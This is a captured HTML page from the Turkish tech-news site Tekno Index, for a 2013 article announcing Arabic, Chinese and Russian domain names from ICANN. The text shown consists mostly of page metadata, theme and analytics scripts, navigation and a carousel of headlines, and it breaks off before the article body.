

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/arapca-cince-ve-rusca-alan-adlari-geliyor/
body_size: 18267
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="19491852d57276cd2326fc38-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>Arapça, Çince ve Rusça alan adları geliyor</title><meta name="description" content="?nternet dünyas?n?n alan adlar?n? kontrol etmekte olan ICANN, yani The Internet Corporation for Assigned Names and Numbers, Arapça, Çince ve Rusça için"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/arapca-cince-ve-rusca-alan-adlari-geliyor/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Arapça, Çince ve Rusça alan adları geliyor" /><meta property="og:description" content="?nternet dünyas?n?n alan adlar?n? kontrol etmekte olan ICANN, yani The Internet Corporation for Assigned Names and Numbers, Arapça, Çince ve Rusça için" /><meta property="og:url" content="https://www.teknoindex.com/arapca-cince-ve-rusca-alan-adlari-geliyor/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="Arapça Çince ve Rusça" /><meta property="article:tag" content="Çince ve Rusça uzantılar" /><meta property="article:section" content="Internet" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2013/07/icann.jpg" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2013/07/icann.jpg" /><meta property="og:image:width" content="287" /><meta property="og:image:height" content="238" /><meta property="og:image:alt" content="Arapça, Çince ve Rusça alan adları geliyor" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2013-07-22T09:12:59+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Arapça, Çince ve Rusça alan adları geliyor" /><meta name="twitter:description" content="?nternet dünyas?n?n alan adlar?n? kontrol etmekte olan ICANN, yani The Internet Corporation for Assigned Names and Numbers, Arapça, Çince ve Rusça için" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2013/07/icann.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2013/07/icann.jpg","url":"https://www.teknoindex.com/wp-content/uploads/2013/07/icann.jpg","width":"287","height":"238","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/arapca-cince-ve-rusca-alan-adlari-geliyor/#webpage","url":"https://www.teknoindex.com/arapca-cince-ve-rusca-alan-adlari-geliyor/","name":"Arap\u00e7a, \u00c7ince ve Rus\u00e7a alan adlar\u0131 geliyor","datePublished":"2013-07-22T09:12:59+03:00","dateModified":"2013-07-22T09:12:59+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2013/07/icann.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/arapca-cince-ve-rusca-alan-adlari-geliyor/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1769164157","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1769164157","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"Arap\u00e7a, \u00c7ince ve Rus\u00e7a alan adlar\u0131 geliyor","datePublished":"2013-07-22T09:12:59+03:00","dateModified":"2013-07-22T09:12:59+03:00","articleSection":"Internet","author":{"@id":"https://www.teknoindex.com/arapca-cince-ve-rusca-alan-adlari-geliyor/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"?nternet d\u00fcnyas?n?n alan adlar?n? kontrol etmekte olan ICANN, yani The Internet Corporation for Assigned Names and Numbers, Arap\u00e7a, \u00c7ince ve Rus\u00e7a i\u00e7in","name":"Arap\u00e7a, \u00c7ince ve Rus\u00e7a alan adlar\u0131 geliyor","@id":"https://www.teknoindex.com/arapca-cince-ve-rusca-alan-adlari-geliyor/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/arapca-cince-ve-rusca-alan-adlari-geliyor/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2013/07/icann.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/arapca-cince-ve-rusca-alan-adlari-geliyor/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; Arapça, Çince ve Rusça alan adları geliyor yorum akışı" href="https://www.teknoindex.com/arapca-cince-ve-rusca-alan-adlari-geliyor/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Farapca-cince-ve-rusca-alan-adlari-geliyor%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Farapca-cince-ve-rusca-alan-adlari-geliyor%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/133ae134023b8387bc1026ed410c1c9e.css?ver=c7ae1" /><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/3728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=3728' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-3728 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
<img class="site-logo bb-logo-dark" style="max-height:51px!important;" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo-mobile bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/><img class="site-logo-mobile bb-logo-dark" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/nokia-lumia-625-fiyat-ve-ozellikleri/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/nokia-lumia-625-fiyat-ve-ozellikleri/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/07/Lumia-625-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/07/Lumia-625-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/07/Lumia-625-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Nokia Lumia 625 fiyat ve özellikleri</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/turkcell-superonline-gece-kusu-kampanyasi/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/turkcell-superonline-gece-kusu-kampanyasi/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/07/turkcell_super_onlien-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/07/turkcell_super_onlien-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/07/turkcell_super_onlien-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Turkcell Superonline Gece Kuşu Kampanyası</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6yi-cikmadan-oynamak-mumkun-mu-o-iddia-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6&#039;yı çıkmadan oynamak mümkün mü? O iddia gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6&#8217;yı çıkmadan oynamak mümkün mü? O iddia...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-cikis-oncesi-oynama-iddiasi-gercek-olabilir-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elon-muskin-openaia-actigi-dava-gercekten-bu-kadar-buyuk-mu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Elon Musk&#039;ın OpenAI&#039;a açtığı dava gerçekten bu kadar büyük mü?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Elon Musk&#8217;ın OpenAI&#8217;a açtığı dava gerçekten bu kadar...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/nvidia-ceosu-kodlama-ogrenme-devrinin-bittigini-mi-ima-etti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Nvidia CEO&#039;su kodlama öğrenme devrinin bittiğini mi ima etti?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Nvidia CEO&#8217;su kodlama öğrenme devrinin bittiğini mi ima...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
